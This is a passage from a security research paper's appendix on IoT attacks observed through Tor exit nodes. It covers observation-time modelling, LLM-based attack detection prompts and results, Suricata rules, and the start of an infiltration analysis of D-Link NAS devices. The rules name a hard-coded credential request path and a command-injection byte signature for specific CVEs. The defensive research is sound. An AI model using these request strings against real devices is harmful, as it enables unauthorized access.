    P_c(b)=1-\left(\bar{P}\left(b\right)\right)^c=1-\left(\prod_{i=1}^{n} \left(1-P\left(b_i\right)\right)\right)^c
\end{equation}
Hence, we can see that $P_c(b)$ grows as $c$ increases.

\subsection{Observation Time Estimation}
\label{sec:observation_time_estimation}
Next, we discuss the time required for all types of malicious traffic to pass through our nodes~\cite{DBLP:journals/tifs/LingLWYF15}. Let's assume there are $a$ distinct types of malicious traffic totally. And when $c=g$, the probability $P_{c=g}\left(b\right)$ equals 100\%. Therefore, the average time $Q$ to observe all $a$ types of malicious traffic can be considered as:
\begin{equation}
    Q=\max \left\{E\left(\mathbb{Q}_{g}^{1}\right), \ldots, E\left(\mathbb{Q}_{g}^{j}\right), \ldots, E\left(\mathbb{Q}_{g}^{a}\right)\right\}
\end{equation}
where $E\left(\mathbb{Q}_{g}^{j}\right)$ is the average time for creating $g$ circuits by the $j^{\text{th}}$ type of malicious traffic.

We model the attacker's creation of circuits in the Tor network as independent and identically distributed (i.i.d.), representing it as g Poisson distribution. Let $\mathbb{Q}_{1}^{j}$ denote the time to establish the first circuit, and $\mathbb{Q}_{l}^{j}$ denote the time to establish the $l^{th}$ circuit. Therefore, the time required for the $j^{th}$ type of malicious traffic to establish $g$ circuits is given by
\begin{equation}
    \mathbb{Q}_{g}^{j}=Q_{1}^{j}+\cdots+Q_{l}^{j}+\cdots+Q_{g}^{j}
\end{equation}
Given that $Q_{1}^{j}, \cdots, Q_{g}^{j}$ are i.i.d., we have $E\left(Q_{l}^{j}\right)= \frac{1}{\lambda_{j}}$, where $\lambda_{j}$ represents the average rate at which circuits are created for the $j^{th}$ type of malicious traffic per unit time. Therefore, we have:
\begin{equation}
    E\left(\mathbb{Q}_{g}^{j}\right)=\frac{g}{\lambda_{j}}
\end{equation}
Therefore, the average time $Q$ required to observe all $a$ types of malicious traffic is given by:
\begin{equation}
\label{avg_time}
Q=\max \left\{\frac{g}{\lambda_{1}}, \cdots, \frac{g}{\lambda_{l}}, \cdots, \frac{g}{\lambda_{a}}\right\} 
\end{equation}
From \autoref{avg_time}, we know that the faster the circuit creation rate, the shorter the average time required to observe malicious traffic. More importantly, if the malicious activites are sufficiently high, different types of malicious traffic will eventually be observed at our exit nodes, given enough time.

\section{Attack Detection}
\label{sec:attack_detection}
In this section, we first introduce prompts designed for attack detection, covering scenarios such as command injection, information disclosure, path traversal, and FTP anomalies (\autoref{sec:prompts_for_attack_detection}). Subsequently, we demonstrate the performance of the LLM in detecting these specific types of attacks (\autoref{sec:attack_detection_performance}).

\subsection{Attack Detection Prompts}
\label{sec:prompts_for_attack_detection}

\begin{figure*}[ht]
  \centering
  \includegraphics[width=\linewidth]{}
  \caption{Command Injection Detection Example}
  \label{fig:prompt_cmdi}
\end{figure*}

\paragraph{Command Injection Prompt.} For command injection detection, as shown in \autoref{fig:prompt_cmdi}, HTTP requests are used as input because malicious payloads may be embedded within them. Then, we prompt the LLM with, "Analyze the following HTTP requests and determine if there is evidence of command injection." The LLM responds with a straightforward "yes" or "no," accompanied by a brief explanation to justify its assessment.

\begin{figure*}[ht]
  \centering
  \includegraphics[width=\linewidth]{}
  \caption{Information Disclosure Detection Example}
  \label{fig:prompt_information_disclosure}
\end{figure*}

\paragraph{Information Disclosure Prompt.} For information disclosure detection, as shown in \autoref{fig:prompt_information_disclosure}, HTTP requests and their corresponding responses are used as input because sensitive data may be inadvertently exposed within the responses. Then, we prompt the LLM with, "Analyze the following HTTP request and its corresponding response. Your objective is to assess whether the traffic demonstrates a general information disclosure vulnerability." The LLM will respond with a "yes" or "no," providing a brief explanation that highlights any exposed device details, credentials, or configuration information that could aid an attacker in reconnaissance or exploitation.

\begin{figure*}[ht]
  \centering
  \includegraphics[width=\linewidth]{}
  \caption{Path Traversal Detection Example}
  \label{fig:prompt_path_traversal}
\end{figure*}

\paragraph{Path Traversal Prompt.} For path traversal detection, as shown in \autoref{fig:prompt_path_traversal}, HTTP requests are used as input because attackers may manipulate URLs to access unauthorized files or directories by exploiting directory traversal techniques. Then, we prompt the LLM with, "Analyze the given HTTP request and determine if it contains a path traversal attack." The LLM will respond with "yes" or "no," providing a concise explanation.

\begin{figure*}[ht]
  \centering
  \includegraphics[width=\linewidth]{}
  \caption{FTP Anomalies Detection Example}
  \label{fig:prompt_ftp_anomaly}
\end{figure*}

\paragraph{FTP Anomalies Prompt.} For FTP anomalies detection, as shown in \autoref{fig:prompt_ftp_anomaly}, FTP session data are used as input because unauthorized access attempts or abnormal patterns can indicate potential security threats. Then, we prompt the LLM with, "Analyze the following FTP data from a network traffic stream. Determine if the user activities are normal and legitimate. Identify any signs of unauthorized access, anomalies, or security concerns." The LLM will respond with "yes" or "no," providing a brief explanation. Notably, A "no" response indicates the presence of irregularities, such as multiple failed login attempts suggesting brute-force attacks.

\subsection{Attack Detection Performance}
\label{sec:attack_detection_performance}
\paragraph{Experimental Platform.}
We conducted our attack detection experiments on NVIDIA A40 GPUs with 48GB of VRAM, using Ubuntu 20.04. To achieve more precise attack detection, we employed the quantized Llama 3.1 70B model~\cite{DBLP:journals/corr/abs-2407-21783, Meta-Llama-3.1-70B-Instruct-AWQ-INT4}, which offers superior contextual understanding compared to Llama 2 70B and is tailored to fit within the memory of the A40. Additionally, we employed a temperature setting of 0.6 to better control the randomness of the generated text.

\paragraph{Test Dataset.} Due to the large volume of data (tens of thousands of IoT traffic samples), it was infeasible to manually label every entry. Therefore, For each type of attack—command injection, information disclosure, path traversal, and FTP anomalies—we collected and manually labeled 500 data samples for evaluation. Specifically:
\begin{itemize}
    \item \textbf{Command Injection and Path Traversal}: We randomly selected 500 HTTP requests from the IoT traffic dataset discussed in~\autoref{iot_device_in_tor} and manually labeled them.
    \item \textbf{Information Disclosure}: We selected 500 HTTP requests and their corresponding HTTP responses from the same IoT traffic dataset and manually labeled these pairs.
    \item \textbf{FTP Anomalies}: We randomly chose 500 FTP sessions from the IoT traffic and labeled them manually.
\end{itemize}

\paragraph{Performance.}
The performance evaluation of our LLM-based IoT attack detection approach demonstrates high accuracy and robust detection capabilities across various attack types. For command injection, the approach achieved an accuracy of 99.40\%, with a precision of 95.45\% and an F1 score of 96.55\%, indicating a well-balanced ability to minimize false positives (FPR = 0.44\%) and false negatives (FNR = 2.33\%).  Information disclosure detection performed well with an accuracy of 96.60\% and an F1 score of 89.70\%, achieving no false negatives (FNR = 0.00\%), though with a slightly lower precision of 81.32\%. Detection of path traversal attacks achieved an accuracy of 96.40\% and an F1 score of 85.00\%, highlighting effective identification of true positives, though some room for improvement exists in reducing the false negative rate (FNR = 13.56\%). For FTP anomalies, the approach demonstrated reliable performance with an F1 score of 94.60\%, supported by a high recall of 99.74\%, although the higher false positive rate (FPR = 41.90\%) suggests potential over-detection in this category.

Upon manual inspection of the false positives (FPs), we identified that a significant contributor to the elevated FPR was hallucination issues in the LLMs. For example, in an FTP session containing only a standard FTP banner, such as "220 Welcome to ASUS CM-32\_AC2600 FTP service.", the model incorrectly flagged the session as anomalous. The model's response was: ``\textit{No. The presence of `' at the end of the banner message is unusual and may indicate an attempt to inject malicious code or an incompatible client. This activity could be a sign of an anomaly or unauthorized access attempt.}'' Here, the model incorrectly deemed an empty string (`') as problematic, despite its absence in the actual data. Such hallucinations highlight areas for refinement in the model to reduce false positives and improve overall detection reliability.
\begin{table*}[htb]
    \centering
    \caption{Performance of LLM-based IoT Attack Detection}
    \label{tab:attack_detection_performance}
    \scriptsize
    \begin{tabular}{ccccccc}
        \toprule
        \textbf{Dataset}                            & \textbf{Accuracy} & \textbf{Precision} & \textbf{Recall} & \textbf{F1 Score} & \textbf{FPR}        & \textbf{FNR}        \\
        \midrule
        \textbf{Command Injection}          & 0.9940        & 0.9545        & 0.9767        & 0.9655        & 0.0044    & 0.0233            \\
        \textbf{Information Disclosure}     & 0.9660        & 0.8132        & 1.000         & 0.8970        & 0.0399    & 0.0000            \\
        \textbf{Path Traversal}             & 0.9640        & 0.8361        & 0.8644        & 0.8500        & 0.0227    & 0.1356            \\
        \textbf{FTP Anomalies}                & 0.9100        & 0.8995        & 0.9974        & 0.9460        & 0.4190    & 0.0025            \\
        \bottomrule
    \end{tabular}
\end{table*}

\section{Suricata Rules}
\label{sec:suricata_rules}
As illustrated in the examples in \autoref{lst:suricata_rule},  our Suricata rules are designed to detect HTTP headers, payloads, and malformed binary sequences.
\begin{listing}[htb]
\scriptsize
\begin{minted}[fontsize=\scriptsize]{text}
alert ip any any -> any any (msg:"CVE-2024-3272 Potential Usage of Hard-coded Credentials"; content:"GET"; content:"/cgi-bin/nas_sharing.cgi?user=messagebus&passwd="; ...)
alert tcp any any -> any any (msg:"CVE-2024-4582 Attempt to Exploit Command Injection Vulnerability"; content:"|5a 5a aa 55 d3 30 00 00 ec 03 00 00 00 00 00 00 02 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00|"; ...)
\end{minted}
\caption{Suricata Rule Examples}
\label{lst:suricata_rule}
\end{listing}

\section{Infiltration}
\label{sec:infiltration}
We observed that attackers employ a dependency-linked exploitation method, where each action relies on the success of the preceding steps, particularly when targeting devices with command injection vulnerabilities, indicating a strategic infiltration process. According to remote services exploited by command injection vulnerabilities, we categorized the attack chains into two types: frontend service infiltration and control service infiltration. The former involves injecting commands into frontend services (D-Link DNS-320L, TBK DVR, Samsung DVR, Dahua DH-IPC-Hx), while the latter pertains to control services (Faraday DVR, Xiongmai AHB8008T). We will provide a detailed description of frontend service infiltration first (\autoref{sec:frontend_infiltration}), then detail the control service infiltration (\autoref{sec:control_service_infiltration}). Finally, we analyzed the interval times between device responses and the attackers' subsequent requests during the infiltration process, suggesting a level of automation in the attack process (\autoref{sec:rampant_infiltration_in_tor}).

\subsection{Frontend Service Infiltration}
\label{sec:frontend_infiltration}
\begin{figure}[ht]
  \centering
  \includegraphics[width=\linewidth]{}
  \caption{Attack Flow of D-Link DNS-320L NAS}
  \label{fig:dns-320l-attack-flow}
\end{figure}

We selected D-Link DNS-320L NAS as a representative example, which garnered significant attention following our disclosure. As detailed in \autoref{fig:dns-320l-attack-flow}, we use the cyber kill chain framework~\cite{cyber_kill_chain} to divide the attack process into two phases: \textit{scanning} and \textit{exploitation}.

\paragraph{Reconnaissance.} The initial request exploits CVE-2024-3274 to confirm device model and firmware information. The subsequent request aims to determine the presence of the hard-coded credentials vulnerability (CVE-2024-3272) and the command injection vulnerability (CVE-2024-3273) within the \texttt{nas\_sharing.cgi} endpoint by using the \texttt{echo} command to inject a random string.

